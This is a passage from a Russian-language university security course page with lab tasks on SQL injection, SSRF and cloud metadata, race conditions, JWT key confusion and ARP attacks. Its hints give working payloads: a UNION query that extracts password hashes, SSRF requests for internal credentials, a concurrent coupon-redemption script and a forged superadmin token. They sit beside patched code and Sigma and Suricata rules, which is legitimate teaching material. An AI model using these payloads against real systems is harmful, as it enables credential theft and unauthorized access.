                    Запрос: <code>GET /api/v1/search?q=' UNION SELECT 1, 'test', 'desc', 99--</code>
                    Если ответ возвращает массив с 4 колонками без ошибки 500 — число полей равно 4.
                  </div>
                </div>
              </div>

              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="sqli-2">
                    <div class="task-text">
                      <div class="task-title">Задание 1.2: Извлечение скрытых данных пользователей</div>
                      <div class="task-desc">Сформировать запрос для извлечения хэшей паролей пользователей из системной таблицы <code>users</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Объедините выборку из таблицы <code>products</code> с полями <code>id, username, password_hash, balance</code> таблицы <code>users</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    Пейлоад: <code>' UNION SELECT id, username, password_hash, balance FROM users--</code>
                  </div>
                </div>
              </div>

              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="sqli-3">
                    <div class="task-text">
                      <div class="task-title">Задание 1.3: Исправление кода (Refactoring to Prepared Statements)</div>
                      <div class="task-desc">Модифицировать файл <code>app/app.py</code>, устранив конкатенацию строк и протестировать поведение.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Замените динамический f-string на вызов <code>cursor.execute(sql, (params,))</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>cursor.execute("SELECT id, title, description, price FROM products WHERE is_hidden = 0 AND title LIKE ?", (f"%{query}%",))</code>
                  </div>
                </div>
              </div>

              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="sqli-4">
                    <div class="task-text">
                      <div class="task-title">Задание 1.4: Инженерия детекта в SIEM (Sigma Rule)</div>
                      <div class="task-desc">Написать правило Sigma для веб-сервера NGINX, детектирующее попытки обхода через inline-комментарии SQL.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Создайте правило, отслеживающее URI с паттернами <code>/**/</code> в комбинации с ключевыми словами <code>SELECT</code>, <code>UNION</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>detection:
  selection:
    c-uri|contains|all:
      - '/**/'
    c-uri|contains:
      - 'union'
      - 'select'
  condition: selection</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 1.2 SSRF & Cloud Metadata -->
        <article class="topic-card" id="topic-ssrf" data-roles="red blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>1.2 SSRF: Стандарт Link-Local (RFC 3927), IMDSv1/v2 и механика DNS Rebinding</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1552.005</span>
                <span class="badge badge-cve">CWE-918</span>
                <span class="badge badge-level-mid">CLOUD & ENTERPRISE</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Архитектура Link-Local адресации и Cloud Metadata</div>
                <p>
                  По спецификации <span class="rfc-badge">RFC 3927</span> блок адресов <code>169.254.0.0/16</code> зарезервирован для автоконфигурации сетевых интерфейсов в локальном сегменте (Link-Local / IPv4LL). Пакеты с такими адресами <strong>не подлежат маршрутизации через шлюзы</strong>.
                </p>
                <p>
                  Все ключевые облачные провайдеры (Amazon Web Services, Google Cloud Platform, Microsoft Azure, OpenStack, DigitalOcean) используют виртуальный сетевой стек гипервизора (KVM, Nitro, Hyper-V) для перехвата обращений к адресу <code>http://169.254.169.254/</code>. Этот сервис называется <strong>Instance Metadata Service (IMDS)</strong>.
                </p>

                <div class="theory-subheading">Сравнительный анализ IMDSv1 и IMDSv2</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Критерий</th>
                        <th>IMDSv1 (Уязвимый стандарт)</th>
                        <th>IMDSv2 (AWS Session-Oriented Hardening)</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>Метод запроса</strong></td>
                        <td>Простой <code>GET</code> запрос к эндпоинту.</td>
                        <td>Обязательный двухэтапный протокол с методом <code>PUT</code>.</td>
                      </tr>
                      <tr>
                        <td><strong>Аутентификация</strong></td>
                        <td>Отсутствует. Доступ открыт любому процессу на хосте.</td>
                        <td>Требует сессионный токен в заголовке <code>X-aws-ec2-metadata-token</code>.</td>
                      </tr>
                      <tr>
                        <td><strong>Уязвимость к SSRF</strong></td>
                        <td><strong>Критическая.</strong> Любой базовый SSRF в веб-приложении мгновенно извлекает секреты IAM-роли.</td>
                        <td><strong>Защищен.</strong> Большинство SSRF эксплойтов не могут отправлять произвольные методы (PUT) и кастомные HTTP-заголовки.</td>
                      </tr>
                      <tr>
                        <td><strong>Сетевой TTL пакета</strong></td>
                        <td>Не регламентирован.</td>
                        <td>По умолчанию <code>IP_TTL = 1</code> на ответных пакетах токена, что блокирует прохождение через промежуточные reverse-proxy и контейнерные шлюзы.</td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Анатомия атаки DNS Rebinding (Обход белых списков и фильтров IP)</div>
                <p>
                  Многие разработчики внедряют наивную защиту: резолвят полученный домен в IP, и если IP не является приватным, выполняют HTTP-запрос. Механика <strong>DNS Rebinding</strong> эксплуатирует разницу во времени между проверкой и использованием (Time-of-Check to Time-of-Use — TOCTOU):
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div>Атакующий регистрирует домен (например, <code>rebind.attacker.com</code>) и поднимает собственный авторитетный DNS-сервер.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div>На первый запрос резолвера (проверка в коде приложения) DNS-сервер возвращает легитимный публичный IP: <code>198.51.100.1</code> с <strong>TTL = 0 секунд</strong> (запрет кэширования).</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">3</div>
                    <div>Приложение считает адрес безопасным и вызывает <code>requests.get()</code>. Так как TTL истек, библиотека выполняет повторный DNS-запрос.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">4</div>
                    <div>DNS-сервер атакующего на второй запрос возвращает приватный адрес: <code>169.254.169.254</code> или <code>127.0.0.1</code>. Запрос отправляется на закрытый внутренний сервис!</div>
                  </div>
                </div>

                <div class="theory-subheading">Альтернативные представления IP-адресов в стеке сокетов</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Формат представления</th>
                        <th>Строка URL / Хоста</th>
                        <th>Эквивалентный IP</th>
                        <th>Принцип интерпретации libc <code>inet_aton()</code></th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>Dotted Decimal</strong></td>
                        <td><code>127.0.0.1</code></td>
                        <td>127.0.0.1</td>
                        <td>Стандартный октетный формат.</td>
                      </tr>
                      <tr>
                        <td><strong>Dotted Hexadecimal</strong></td>
                        <td><code>0x7f.0x0.0x0.0x1</code></td>
                        <td>127.0.0.1</td>
                        <td>Каждый октет парсится с префиксом 0x как hex-байт.</td>
                      </tr>
                      <tr>
                        <td><strong>Dotted Octal</strong></td>
                        <td><code>0177.0.0.01</code></td>
                        <td>127.0.0.1</td>
                        <td>Ведущий ноль воспринимается парсером как восьмеричная система счисления.</td>
                      </tr>
                      <tr>
                        <td><strong>Integer (DWORD)</strong></td>
                        <td><code>2130706433</code></td>
                        <td>127.0.0.1</td>
                        <td>32-битное беззнаковое целое: (127×2²⁴) + (0×2¹⁶) + (0×2⁸) + 1.</td>
                      </tr>
                      <tr>
                        <td><strong>IPv6-Mapped IPv4</strong></td>
                        <td><code>http://[::ffff:127.0.0.1]/</code></td>
                        <td>127.0.0.1</td>
                        <td>Специальный префикс IPv6 (RFC 4291), прозрачно транслируемый ядром в IPv4.</td>
                      </tr>
                    </tbody>
                  </table>
                </div>
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🔴 Уязвимый код (Python)</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">🔵 Безопасный Resolver (Защита)</button>
                  <button class="code-tab-btn tab-def" data-tab="defense">🟣 Сетевая изоляция & IMDSv2</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code># VULNERABLE: прямое выполнение HTTP-запроса по переданному URL
@app.route('/api/v1/fetch', methods=['POST'])
def fetch_url():
    target_url = request.json.get('url')
    # Сервер слепо обращается к любому переданному хосту и порту
    resp = requests.get(target_url, timeout=3)
    return jsonify({"data": resp.text})</code></pre>

              <pre class="code-panel" data-panel="patch"><code># SECURE: Комплексный валидатор: валидация схемы, фиксация IP и защита от DNS Rebinding
import socket
import ipaddress
from urllib.parse import urlparse

def safe_http_fetch(url):
    parsed = urlparse(url)
    if parsed.scheme not in ('http', 'https'):
        raise ValueError("Разрешены только протоколы HTTP и HTTPS")
        
    hostname = parsed.hostname
    port = parsed.port or (80 if parsed.scheme == 'http' else 443)
    
    # 1. Резолвим IP адрес хоста
    addr_info = socket.getaddrinfo(hostname, port, family=socket.AF_INET, type=socket.SOCK_STREAM)
    target_ip_str = addr_info[0][4][0]
    target_ip = ipaddress.ip_address(target_ip_str)
    
    # 2. Проверяем диапазоны: запрещаем Private (RFC 1918), Loopback (127.0.0.0/8), Link-Local (169.254.0.0/16)
    if target_ip.is_private or target_ip.is_loopback or target_ip.is_link_local or target_ip.is_reserved:
        raise PermissionError(f"Доступ к внутреннему IP запрещен политикой безопасности: {target_ip}")
        
    # 3. Защита от DNS Rebinding: запрос отправляется НАПРЯМУЮ на проверенный IP адрес,
    # а имя исходного хоста передается строго в заголовке Host!
    safe_url = f"{parsed.scheme}://{target_ip_str}:{port}{parsed.path or '/'}"
    headers = {"Host": hostname}
    return requests.get(safe_url, headers=headers, timeout=3, allow_redirects=False)</code></pre>

              <pre class="code-panel" data-panel="defense"><code># 1. Защита на уровне ядра хоста (iptables / nftables): Блокировка Link-Local адресов
iptables -A OUTPUT -m iprange --dst-range 169.254.0.0-169.254.255.255 -m owner ! --uid-owner 0 -j DROP

# 2. Принудительное включение IMDSv2 в AWS CLI (запрет токенов v1)
aws ec2 modify-instance-metadata-options \
    --instance-id i-0123456789abcdef0 \
    --http-tokens required \
    --http-endpoint enabled \
    --http-put-response-hop-limit 1</code></pre>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="tasks-header">
                <h4><span>🧪</span> Лабораторные задания по теме</h4>
                <span style="font-size: 12px; color: var(--text-dim);">3 задачи с верификацией</span>
              </div>

              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="ssrf-1">
                    <div class="task-text">
                      <div class="task-title">Задание 1.5: Доступ к изолированному хранилищу секретов</div>
                      <div class="task-desc">Используя эндпоинт <code>/api/v1/fetch</code>, извлечь данные из контейнера <code>lab-internal-vault:8080</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Сервис слушает на порту 8080 во внутренней подсети 172.28.2.0/24. Передайте URL <code>http://172.28.2.50:8080/v1/database/credentials</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>curl -X POST http://localhost:5000/api/v1/fetch \
  -H "Content-Type: application/json" \
  -d '{"url": "http://172.28.2.50:8080/v1/database/credentials"}'</code>
                  </div>
                </div>
              </div>

              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="ssrf-2">
                    <div class="task-text">
                      <div class="task-title">Задание 1.6: Имитация кражи токенов облачной роли IAM</div>
                      <div class="task-desc">Извлечь секретные ключи доступа из эмулированного пути метаданных <code>latest/meta-data/iam/security-credentials/admin-role</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Сформируйте JSON-запрос к эндпоинту fetch на внутренний vault.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>url: "http://172.28.2.50:8080/latest/meta-data/iam/security-credentials/admin-role"</code>
                  </div>
                </div>
              </div>

              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="ssrf-3">
                    <div class="task-text">
                      <div class="task-title">Задание 1.7: Написание сетевого фильтра и детекта Suricata</div>
                      <div class="task-desc">Добавить правило в Suricata, детектирующее обращения к внутренним подсетям RFC 1918 из веб-приложения.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Напишите сигнатуру в <code>local.rules</code>, отслеживающую HTTP-запросы из веб-сервера к адресам внутренней зоны.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>alert http 172.28.1.10 any -> 172.28.2.0/24 any (msg:"SECURITY-ALERT Outbound SSRF to Internal Subnet"; classtype:attempted-admin; sid:2000010; rev:1;)</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 1.3 Race Conditions -->
        <article class="topic-card" id="topic-race" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>1.3 Race Conditions: ACID транзакции, феномен TOCTOU и атака HTTP/2 Single-Packet</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1068</span>
                <span class="badge badge-cve">CWE-362</span>
                <span class="badge badge-level-hard">КОНКУРЕНТНОСТЬ & СЕТИ</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Теоретические основы: ACID и уровни изоляции транзакций</div>
                <p>
                  В многопоточных и распределенных системах любая бизнес-операция взаимодействия с базой данных должна соответствовать критериям <strong>ACID</strong>:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><strong>Atomicity (Атомарность):</strong> Транзакция фиксируется полностью (Commit) или не выполняется вовсе (Rollback).</li>
                  <li><strong>Consistency (Согласованность):</strong> База данных переходит из одного корректного состояния в другое, не нарушая инвариантов бизнес-логики.</li>
                  <li><strong>Isolation (Изоляция):</strong> Параллельно исполняемые транзакции не должны оказывать взаимного влияния.</li>
                  <li><strong>Durability (Долговечность):</strong> Зафиксированные изменения гарантированно сохраняются на энергонезависимом носителе.</li>
                </ul>

                <div class="theory-subheading">Матрица аномалий параллелизма по стандарту ANSI/ISO SQL</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Уровень изоляции</th>
                        <th>Грязное чтение (Dirty Read)</th>
                        <th>Неповторяющееся чтение (Non-Repeatable Read)</th>
                        <th>Фантомное чтение (Phantom Read)</th>
                        <th>Потерянное обновление (Lost Update)</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>Read Uncommitted</strong></td>
                        <td><span style="color: var(--accent-crimson);">Возможно</span></td>
                        <td><span style="color: var(--accent-crimson);">Возможно</span></td>
                        <td><span style="color: var(--accent-crimson);">Возможно</span></td>
                        <td><span style="color: var(--accent-crimson);">Возможно</span></td>
                      </tr>
                      <tr>
                        <td><strong>Read Committed</strong> (Дефолт в PG)</td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                        <td><span style="color: var(--accent-crimson);">Возможно</span></td>
                        <td><span style="color: var(--accent-crimson);">Возможно</span></td>
                        <td><span style="color: var(--accent-crimson);">Возможно (при отсутствии блокировок)</span></td>
                      </tr>
                      <tr>
                        <td><strong>Repeatable Read</strong> (Дефолт в MySQL)</td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                        <td><span style="color: var(--accent-crimson);">Возможно (в некоторых СУБД)</span></td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                      </tr>
                      <tr>
                        <td><strong>Serializable</strong></td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                        <td><span style="color: var(--accent-emerald);">Предотвращено</span></td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Феномен TOCTOU (Time-of-Check to Time-of-Use)</div>
                <p>
                  Уязвимость <em>Limit Overrun</em> возникает при паттерне <strong>Check-then-Act</strong>: приложение считывает значение баланса в память процесса веб-сервера, проверяет условие (<code>balance >= price</code>) и затем выполняет запись. В интервале времени между чтением и записью (окно конкурентности) другие потоки веб-сервера успевают прочитать то же самое старое значение баланса!
                </p>

                <div class="theory-subheading">Физика сетевой атаки HTTP/2 Single-Packet Attack</div>
                <p>
                  Раньше для эксплуатации гонок состояний требовалось отправлять десятки TCP-пакетов одновременно, однако джиттер задержки сети (Network Jitter в 5-20 мс) рассинхронизировал их приход на сервер. 
                  Техника <strong>HTTP/2 Single-Packet Attack</strong> использует мультиплексирование потоков HTTP/2: атакующий упаковывает 20–30 независимых HTTP-запросов (Stream Frames) в <strong>один-единственный физический TCP-сегмент</strong> размером до MTU (1500 байт). 
                  Сетевая карта сервера принимает этот пакет, распаковывает кадр и передает все 30 запросов в ядро ОС в один и тот же такт процессора (джиттер &lt; 100 наносекунд), гарантируя победу в гонке состояний!
                </p>
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🔴 Уязвимая логика (TOCTOU)</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">🔵 Атомарная блокировка (SELECT FOR UPDATE)</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code># VULNERABLE: Check-then-Act в приложении без пессимистической блокировки
@app.route('/api/v1/coupon/redeem', methods=['POST'])
def redeem_coupon():
    # 1. Чтение из базы (Check)
    if coupon_already_redeemed(user_id):
        return {"error": "Купон уже активирован"}, 400

    # Окно конкурентности: задержка ввода-вывода или сетевой вызов
    time.sleep(0.05) 

    # 2. Запись в базу (Act)
    apply_bonus(user_id)
    mark_coupon_as_used(user_id)
    return {"status": "Бонус начислен"}</code></pre>

              <pre class="code-panel" data-panel="patch"><code># SECURE: Использование атомарного обновления или SELECT FOR UPDATE
def redeem_coupon_secure(user_id, coupon_id):
    with db.transaction():
        # Атомарная попытка обновления в СУБД:
        # Условие is_used = 0 проверяется СУБД эксклюзивно на уровне строки!
        result = db.execute("""
            UPDATE coupons 
            SET is_used = 1, redeemed_by = %s, redeemed_at = NOW() 
            WHERE id = %s AND is_used = 0
        """, (user_id, coupon_id))
        
        # Только один поток в мире получит rowcount == 1!
        if result.rowcount == 0:
            return {"error": "Купон уже активирован или заблокирован"}, 400
            
        db.execute("UPDATE accounts SET balance = balance + 100 WHERE user_id = %s", (user_id,))
        return {"status": "Успешно начислено"}</code></pre>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="race-1">
                    <div class="task-text">
                      <div class="task-title">Задание 1.8: Эксплуатация Limit Overrun скриптом многопоточности</div>
                      <div class="task-desc">Написать скрипт на Python с <code>concurrent.futures</code> для параллельной отправки 20 запросов активации купона <code>HACK-UNIVERSITY-2026</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Отправьте одновременные POST запросы на <code>/api/v1/coupon/redeem</code> для пользователя alice и проверьте итоговый баланс.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>import concurrent.futures, requests
def send_req():
    return requests.post('http://localhost:5000/api/v1/coupon/redeem', 
                         json={'username': 'alice', 'coupon': 'HACK-UNIVERSITY-2026'}).json()

with concurrent.futures.ThreadPoolExecutor(max_workers=20) as ex:
    results = list(ex.map(lambda _: send_req(), range(20)))
print("Успешных начислений:", sum(1 for r in results if r.get('success')))</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 1.4 Broken Auth & JWT -->
        <article class="topic-card" id="topic-jwt" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>1.4 Broken Auth: Спецификация RFC 7519, математика Key Confusion (RSA vs HMAC) и JWKS</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1556</span>
                <span class="badge badge-cve">CVE-2016-5431</span>
                <span class="badge badge-level-hard">КРИПТОГРАФИЯ & AUTH</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Анатомия JSON Web Token (RFC 7519 / RFC 7515)</div>
                <p>
                  Структура токена JWS (JSON Web Signature) состоит из трех частей, разделенных точками: <code>Header.Payload.Signature</code>:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><strong>Заголовок (Header):</strong> Содержит служебные метаданные сериализации (<code>{"alg": "RS256", "typ": "JWT", "kid": "key-2026"}</code>).</li>
                  <li><strong>Полезная нагрузка (Payload / Claims):</strong> Содержит утверждения о субъекте (RFC 7519 Standard Claims: <code>sub</code> — идентификатор, <code>iss</code> — эмитент, <code>exp</code> — срок годности Unix timestamp, <code>aud</code> — аудитория, <code>nbf</code> — не ранее чем).</li>
                  <li><strong>Криптографическая подпись (Signature):</strong> Результат вычисления криптографической функции над строкой <code>Base64URL(Header) + "." + Base64URL(Payload)</code>.</li>
                </ul>

                <div class="theory-subheading">Математическая суть атаки Key Confusion (Algorithm Confusion)</div>
                <p>
                  Разница между асимметричной схемой RS256 и симметричной схемой HS256 фундаментальна:
                </p>
                <div class="math-block">
                  <strong>RSA Signature (RS256):</strong><br>
                  Подпись (приватный ключ d): S = Hash(M)ᵈ mod n<br>
                  Верификация (публичный ключ e): Hash(M) ≟ Sᵉ mod n<br><br>
                  <strong>HMAC Signature (HS256):</strong><br>
                  Подпись и верификация (общий секрет K): HMAC(K, M) = H((K ⊕ opad) || H((K ⊕ ipad) || M))
                </div>
                <p>
                  При атаке <strong>Key Confusion</strong> атакующий подменяет заголовок на <code>"alg": "HS256"</code>. Если библиотека валидации написана некорректно и не имеет жесткого белого списка алгоритмов, она вызывает функцию проверки HMAC, передавая в качестве секретного пароля $K$ сохраненный на сервере открытый ключ <code>public.pem</code>! Так как открытый ключ сервера общедоступен, атакующий берет строку открытого ключа и локально подписывает любой произвольный payload алгоритмом HMAC-SHA256. Сервер сверяет хэш — и подпись сходится на 100%!
                </p>

                <div class="theory-subheading">Уязвимость алгоритма "none" (RFC 7515 Section 8.5)</div>
                <p>
                  Спецификация JWS допускает токены без подписи (для сред, где целостность гарантируется каналом связи TLS). Если заголовок содержит <code>{"alg": "none"}</code>, а сигнатура пуста (<code>eyJhbGciOiJub25lIn0.Payload.</code>), наивный парсер считает токен доверенным, пропуская этап верификации.
                </p>
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🔴 Уязвимая проверка (Python)</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">🔵 Строгий белый список алгоритмов</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code># VULNERABLE: Доверие полю alg из незащищенного заголовка токена
@app.route('/api/v1/auth/profile', methods=['GET'])
def get_profile():
    token = request.headers.get('Authorization', '').split(' ')[1]
    # Ошибка: разрешены и симметричный HS256, и асимметричный RS256.
    # Публичный ключ SERVER_PUBLIC_KEY будет использован как HMAC-пароль!
    decoded = jwt.decode(token, SERVER_PUBLIC_KEY, algorithms=["HS256", "RS256"])
    return jsonify(decoded)</code></pre>

              <pre class="code-panel" data-panel="patch"><code># SECURE: Жесткая фиксация ожидаемого асимметричного алгоритма
@app.route('/api/v1/auth/profile', methods=['GET'])
def get_profile_secure():
    token = request.headers.get('Authorization', '').split(' ')[1]
    
    # Защита:
    # 1. Строгий белый список (только RS256)
    # 2. Обязательная валидация времени жизни (exp) и эмитента (iss)
    decoded = jwt.decode(
        token, 
        SERVER_PUBLIC_KEY, 
        algorithms=["RS256"], # Блокирует любую попытку передачи HS256 или none!
        options={"require": ["exp", "iss", "sub"]},
        issuer="https://auth.university.internal"
    )
    return jsonify(decoded)</code></pre>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="jwt-1">
                    <div class="task-text">
                      <div class="task-title">Задание 1.9: Подделка токена с ролью superadmin</div>
                      <div class="task-desc">Используя открытый ключ сервера, сгенерировать токен HS256 с подменой роли <code>student → superadmin</code> и получить доступ к <code>/api/v1/auth/profile</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Изучите переменную <code>SERVER_PUBLIC_KEY</code> в <code>app/app.py</code>. Сгенерируйте токен библиотекой <code>pyjwt</code> с алгоритмом HS256 и ключом-строкой.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>payload = {"username": "admin", "role": "superadmin"}
token = jwt.encode(payload, SERVER_PUBLIC_KEY, algorithm="HS256")
curl -H "Authorization: Bearer $token" http://localhost:5000/api/v1/auth/profile</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>
      </section>

      <!-- =====================================================================
           МОДУЛЬ 2: СЕТЕВАЯ ИНФРАСТРУКТУРА И ПРОТОКОЛЫ (L2-L7)
           ===================================================================== -->
      <section class="module-section">
        <div class="module-header">
          <div class="module-title-wrap">
            <div class="module-num">02</div>
            <div>
              <h2 class="module-title">Сетевая инфраструктура и протоколы (L2–L7)</h2>
              <div class="module-desc">Канальный уровень (RFC 826), конечный автомат состояний TCP (RFC 793), DNS Cache Poisoning и энтропия туннелирования</div>
            </div>
          </div>
        </div>

        <!-- 2.1 ARP Spoofing -->
        <article class="topic-card" id="topic-arp" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>2.1 Канальный уровень (L2): Стандарт RFC 826, переполнение CAM-таблицы и Dynamic ARP Inspection</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1557.002</span>
                <span class="badge badge-cve">RFC 826 Flaw</span>
                <span class="badge badge-level-easy">СЕТЕВОЙ СТЕК</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Анатомия протокола ARP (RFC 826)</div>
                <p>
                  Протокол разрешения адресов (Address Resolution Protocol) работает на стыке L2 (Ethernet) и L3 (IPv4). 
                  Его задача — сопоставить 32-битный логический IP-адрес с 48-битным физическим MAC-адресом сетевой карты.
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div><strong>ARP Request (Широковещательный Broadcast):</strong> Хост А рассылает по MAC-адресу <code>ff:ff:ff:ff:ff:ff</code> кадр: <em>«У кого IP 192.168.1.1? Сообщите 192.168.1.50»</em>.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div><strong>ARP Reply (Одноадресный Unicast):</strong> Хост с запрошенным IP формирует ответ: <em>«IP 192.168.1.1 находится на моем MAC-адресе 00:11:22:33:44:55»</em>.</div>
                  </div>
                </div>

                <div class="theory-subheading">Сравнительная матрица атак канального уровня (L2)</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Тип атаки</th>
                        <th>Механизм эксплуатации</th>
                        <th>Следствие для сети</th>
                        <th>Корпоративный механизм защиты</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>ARP Cache Poisoning</strong></td>
                        <td>Отправка поддельных Unsolicited / Gratuitous ARP ответов. Хосты обновляют кэш без проверки факта отправки запроса.</td>
                        <td>Перехват трафика (Man-in-the-Middle), модификация или подмена пакетов на лету.</td>
                        <td><strong>Dynamic ARP Inspection (DAI)</strong> + статическая привязка ARP для шлюзов.</td>
                      </tr>
                      <tr>
                        <td><strong>MAC Flooding (CAM Overflow)</strong></td>
                        <td>Генерация сотен тысяч поддельных случайных MAC-адресов в секунду. Переполняет Content Addressable Memory (CAM) коммутатора.</td>
                        <td>Свитч переходит в режим <em>Fail-Open Hub</em> (распространяет все пакеты во все порты, как хаб).</td>
                        <td><strong>Port Security</strong> (лимит числа MAC-адресов на физический порт, режим <code>violation shutdown</code>).</td>
                      </tr>
                      <tr>
                        <td><strong>DHCP Starvation & Rogue DHCP</strong></td>
                        <td>Исчерпание пула адресов фальшивыми запросами с разными MAC, после чего поднимается нелегитимный DHCP-сервер.</td>
                        <td>Подмена основного шлюза и DNS-серверов для всех новых клиентов сети.</td>
                        <td><strong>DHCP Snooping</strong> (деление портов на Trusted и Untrusted).</td>
                      </tr>
                      <tr>
                        <td><strong>VLAN Hopping (Double Tagging)</strong></td>
                        <td>Использование вложенных тегов 802.1Q (Outer Tag = Native VLAN, Inner Tag = Target VLAN).</td>
                        <td>Пакет пересылается коммутатором в изолированный VLAN без прохождения через межсетевой экран.</td>
                        <td>Перевод Native VLAN на неиспользуемый номер тега (например, VLAN 999).</td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Архитектура защиты Dynamic ARP Inspection (DAI)</div>
                <p>
                  Коммутаторы корпоративного уровня (Cisco, Huawei, Eltex, Arista) решают проблему доверия через совместную работу двух механизмов:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
